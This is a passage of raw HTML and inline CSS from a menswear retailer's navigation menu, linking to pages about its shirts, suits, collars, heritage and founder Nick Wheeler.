    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6386484094 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6386484094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6386484094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6386484094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/nick-wheeler-america.html"
       class="navigationLink-6386484094 
       hide  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4402674697 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4402674697 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4402674697 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4402674697 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/doing-things-properly.html"
       class="navigationLink-4402674697 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4315844631 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4315844631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4315844631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4315844631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/our-heritage.html"
       class="navigationLink-4315844631 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7710010888 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7710010888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7710010888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7710010888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-7710010888 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9433993795 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9433993795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9433993795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9433993795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/about-nick.html"
       class="navigationLink-9433993795 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5035530010 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5035530010 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5035530010 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5035530010 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5035530010) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5035530010 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Products 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3764506003 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3764506003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3764506003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3764506003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/shirt-of-the-season.html"
       class="navigationLink-3764506003 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3871653230 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3871653230 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3871653230 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3871653230 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/why-we-love-linen.html"
       class="navigationLink-3871653230 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2741007766 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2741007766 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2741007766 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2741007766 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-gilets.html"
       class="navigationLink-2741007766 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4610618745 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4610618745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4610618745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4610618745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/tyrwhitt-icons.html"
       class="navigationLink-4610618745 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7871957518 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7871957518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7871957518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7871957518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/the-white-shirt.html"
       class="navigationLink-7871957518 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8609642869 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8609642869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8609642869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8609642869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/the-white-shirt.html"
       class="navigationLink-8609642869 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8308741057 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8308741057 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8308741057 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8308741057 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-shirt-weaves.html"
       class="navigationLink-8308741057 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Shirt Weaves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2936750472 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2936750472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2936750472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2936750472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-2936750472 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2487448690 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2487448690 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2487448690 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2487448690 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-collars.html"
       class="navigationLink-2487448690 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9324063232 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9324063232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9324063232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9324063232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/the-suit-collection.html"
       class="navigationLink-9324063232 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5241971135 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5241971135 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5241971135 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5241971135 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5241971135) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5241971135 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        About Us
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2525140515 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2525140515 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2525140515 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2525140515 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-2525140515 
       capitalize d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4812691981 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4812691981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4812691981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4812691981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/nick-wheeler-america.html"
       class="navigationLink-4812691981 
       hide capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5283654108 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5283654108 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5283654108 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5283654108 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/doing-things-properly.html"
       class="navigationLink-5283654108 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4650494991 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4650494991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4650494991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4650494991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/our-heritage.html"
       class="navigationLink-4650494991 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7160718112 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7160718112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7160718112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7160718112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/about-nick.html"
       class="navigationLink-7160718112 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1630073214 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1630073214 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1630073214 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1630073214 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/tyrwhitt-takeback-scheme.html"
       class="navigationLink-1630073214 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Donate your preloved menswear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-1991696311 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1991696311, .column2-1991696311 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1991696311 {
        box-shadow: none;
        
    }
    
    .column2-1991696311 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1991696311 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1991696311 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1991696311 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1991696311 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1991696311 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1991696311 {
            box-shadow: none;
            
        }
        
        .column2-1991696311 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1991696311 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1991696311 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1991696311 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1991696311 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1991696311 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1991696311 {
            box-shadow: none;
            
        }
        
        .column2-1991696311 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1991696311 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1991696311 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1991696311 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1991696311 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1991696311 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1991696311 {
            box-shadow: none;
            
        }
        
        .column2-1991696311 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1991696311 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1991696311 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1991696311 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1991696311 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1991696311 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1991696311 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-2220005201 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2220005201, .column2-2220005201 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2220005201 {
        box-shadow: none;
        
    }
    
    .column2-2220005201 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2220005201 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2220005201 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2220005201 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2220005201 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2220005201 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2220005201 {
            box-shadow: none;
            
        }
        
        .column2-2220005201 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2220005201 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2220005201 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2220005201 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2220005201 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2220005201 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2220005201 {
            box-shadow: none;
            
        }
        
        .column2-2220005201 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2220005201 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2220005201 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2220005201 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2220005201 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
